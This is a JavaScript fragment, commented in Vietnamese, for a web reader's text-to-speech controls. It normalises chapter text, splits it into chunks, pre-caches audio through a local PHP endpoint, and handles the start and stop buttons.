// --- HÀM TẠO CACHE CHỦ ĐỘNG CHO TOÀN BỘ CHƯƠNG ---
function preloadFullChapterCache() {
    // Lấy toàn bộ văn bản sau khi trang đã tải
    const fullText = readme.innerText;
    const lang = currentLang;
    const voiceGender = voiceSelect.value;
    
    if (!fullText || fullText.length < 50) return;
    
    console.log('Bắt đầu tiền xử lý (pre-cache) chương sách...');

    // Gửi yêu cầu POST tới tts_chapter.php. KHÔNG dùng 'await'
    fetch('tts_chapter.php', { 
        method: 'POST',
        headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
        body: `full_text=${encodeURIComponent(fullText)}&lang=${lang}&voice=${voiceGender}&mode=preload`
    })
    .then(res => res.json())
    .then(response => {
        if (response.success) {
            console.log(`Tiền xử lý hoàn tất. Cache Full=${response.cached_full}`);
        } else {
            console.error('Lỗi tiền xử lý chapter:', response.error);
        }
    })
    .catch(error => {
        console.error('Lỗi kết nối server trong quá trình tiền xử lý:', error);
    });
}
// --- 6. HÀM LẤY VĂN BẢN ĐƯỢC CHỌN ---
function getSelectedText() {
    let selection = window.getSelection().toString().trim();
    return selection.length > 0 ? selection : null;
}


// ====================================================================
// EVENT LISTENERS
// ====================================================================

// --- Nút bắt đầu đọc ---
btnDoc.addEventListener('click', () => {
    if (isReading) return;

    // Lấy văn bản thô
    const selectedText = getSelectedText();
    const rawText = selectedText || readme.innerText; 

    // --- LOGIC CHUẨN HÓA VĂN BẢN (Đã được thống nhất) ---
    let cleanText = rawText.trim();
    cleanText = cleanText.replace(/\r\n/g, '\n').replace(/[\r]/g, '\n'); 
    cleanText = cleanText.replace(/\n\s*/g, '. ');
    cleanText = cleanText.replace(/([:\.]{1}|\.{3})\s*([\.!\?])/g, '. ');
    cleanText = cleanText.replace(/([\.!\?]\s*){2,}/g, '$1'); 
    cleanText = cleanText.replace(/\s{2,}/g, ' ');
    const textToRead = cleanText;
    // --------------------------------------------------------

    // 3. Chia tách thành khối 600 ký tự
    chunks = splitText(textToRead, 300);

    // 1. Reset trạng thái
    isReading = true;
    audioCache = [];
    currentChunkIndex = 0;

    updateControls(true);

    if (!audioCtx)
        audioCtx = new (window.AudioContext || window.webkitAudioContext)();

    // 2. Bắt đầu tải đệm khối 0 và khối 1
    if (chunks.length > 0) {
        preloadAndCache(0, chunks[0]);
    }
    if (chunks.length > 1) {
        preloadAndCache(1, chunks[1]);
    }
    // playNextChunk(0) sẽ được gọi tự động sau khi khối 0 tải xong.
});


// --- Nút dừng đọc ---
// --- VỊ TRÍ: Nút dừng đọc (btnNgung.addEventListener('click', ...)) ---
btnNgung.addEventListener('click', () => {
    if (isReading) {
        if (currentAudioElement) {
            // Dừng chế độ Nghe Toàn bộ
            currentAudioElement.pause(); 
            currentAudioElement = null; // Xóa tham chiếu
        } else if (currentSource) {
            // Dừng chế độ Nghe Tuần tự
            currentSource.stop(); 
        }
        
        // Reset trạng thái chung
        isReading = false;
        updateControls(false);
    }
});

// --- THIẾT LẬP GIAO DIỆN BAN ĐẦU ---
updateControls(false);

// --- BỔ SUNG: LOGIC KÍCH HOẠT CHO CHẾ ĐỘ NGHE TOÀN BỘ VÀ PRE-CACHE ---

// Nút bắt đầu đọc TOÀN BỘ CHƯƠNG
if (btnFullChapter) {
    btnFullChapter.addEventListener('click', () => {
        const fullText = readme.innerText;
        synthesizeAndPlayFullChapter(fullText);
    });
}

// Kích hoạt Pre-cache sau khi DOM tải xong
document.addEventListener('DOMContentLoaded', () => {
    // Chờ 1.5 giây sau khi trang tải xong
    setTimeout(preloadFullChapterCache, 1500); 
});